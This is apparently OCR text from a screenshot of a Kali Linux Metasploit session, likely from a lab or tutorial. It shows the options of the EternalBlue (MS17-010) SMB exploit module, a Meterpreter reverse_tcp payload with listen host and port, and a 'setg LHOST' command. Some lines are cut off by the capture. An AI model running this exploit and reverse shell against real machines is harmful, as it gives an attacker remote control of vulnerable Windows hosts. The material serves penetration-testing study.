 kali@kali: ~
File Actions Edit View Help
SMBDomain no (Optional) The Windows domain to use for authentication. Onl s S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 tar
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
r 2008 R2, Windows 7, Windows Embedded Standard 7 targ
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows 7, Windows Embedded Standard 7 target machines
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg LHOST 10.18.21.236
LHOST => 10.18.21.236
msf6 exploit(windows/smb/ms17_010_eternalblue) >
22:00